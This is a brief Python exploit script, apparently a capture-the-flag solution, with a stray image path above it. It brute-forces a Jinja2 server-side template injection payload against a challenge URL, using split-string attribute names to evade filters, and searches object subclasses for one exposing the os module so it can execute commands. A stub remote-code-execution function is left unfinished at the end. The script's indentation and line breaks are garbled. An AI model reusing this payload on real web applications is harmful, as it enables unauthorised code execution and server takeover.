 import requests
def find_os():
    for i in range(1,250):
 payload='{%'+f'''print(''|attr("__c""lass__")|attr('__ba''se__')|attr('__subc''
lasses__')()|attr("__ge""titem__")({i}))'''+'%}'
        datas = {"name":payload}
        res = requests.post('http://80-f37d0fc5-9f9d-4558-8855-
963b94d6852b.challenge.ctfplus.cn/submit', data=datas)
        if 'os' in res.text:
            print(res.text)
            print(i)
def rce():
    rce = input(":")